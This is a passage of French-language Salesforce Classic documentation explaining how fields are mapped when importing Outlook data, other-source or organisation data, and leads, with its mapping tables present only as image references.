Ce tableau indique comment les champs Outlook sont mappés aux champs d'importation de comptes et de contacts Salesforce au cours d'une importation de données individuelles.



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**





CONSULTER ÉGALEMENT :

[Exportation à partir d'Outlook](#page-704-2) [Préparation des données à importer](#page-709-0)

Utilisateur 3, Utilisateur 4

TTY/TDD, Utilisateur 1, Utilisateur 2,

importations d'entreprises, dans le cas où ces dernières utilisent plusieurs devises. Pour plus d'informations, reportez-vous à [Importation de](#page-702-0)

[plusieurs devises](#page-702-0) à la page 697.

# <span id="page-716-0"></span>Mappage de champs pour d'autres sources de données et pour une importation d'organisation

Si vous importez des comptes et des contacts dans votre organisation, ou des données individuelles à partir de sources autres que Outlook ou ACT!, les assistants importation mappent les champs de manière aussi correcte que possible. Vous devez ajuster le mappage avant d'exécuter l'importation. Avant d'importer les données, Salesforce recommande d'utiliser Excel pour libeller les colonnes dans votre fichier d'importation comme indiqué ci-dessous.

Remarque: Les mappages par défaut listés ci-après sont fournis pour vous aider à effectuer l'importation. Ils ne garantissent pas une précision absolue dans le mappage de vos données. **Vous devez ajuster le mappage proposé par les assistants d'importation.** Rappelez-vous que vous pouvez mapper le même champ plusieurs fois si nécessaire, par exemple pour les champs d'adresse du compte et du contact.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

L'importation de l'organisation n'est pas disponible dans : **Personal** Edition, **Database.com**



**Champs communs aux contacts et aux comptes**





### **Champs de contact**





### **Champs de compte**



### **Champs de compte**


### **Champs de compte**



CONSULTER ÉGALEMENT :

[Préparation des données à importer](#page-709-0)

## Mappage des champs pour l'importation des pistes

Lorsque vous importez des pistes, l'assistant Importer des données et l'assistant Importation de pistes de campagne mappent les champs aussi précisément que possible dans le fichier d'importation, mais vous devez ajuster le mappage avant de procéder à l'importation. Avant d'importer vos pistes, il est recommandé d'utiliser Excel pour libeller les colonnes dans votre fichier d'importation de pistes comme indiqué dans le tableau suivant.

Remarque: Les mappages par défaut ci-dessous sont indiqués à titre d'information. Ils ne garantissent pas la précision du mappage de vos données. Vous devez ajuster le mappage dans l'assistant d'importation.



## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



